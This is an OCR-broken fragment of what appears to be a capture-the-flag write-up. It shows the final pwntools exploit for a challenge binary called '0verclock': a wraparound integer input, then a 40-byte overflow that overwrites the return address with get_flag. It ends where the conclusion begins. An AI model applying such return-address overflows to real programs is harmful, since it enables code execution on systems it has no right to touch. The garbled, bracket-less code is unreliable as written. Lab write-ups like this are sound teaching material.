
).
int
Here is the final exploit:
elf = ELF(
"./0verclock"
p
 = process(
"./0verclock"
context
.log_level
 = 
"debug"
p
.sendlineafter
(
"overclock: "
, 
"4294967285"
p
.sendlineafter
(
"processor: "
, 
"A"
*
40
 + 
p64(elf
.symbols
[
"get_flag"
]
p
.interactive
()
Conclusion
In summary,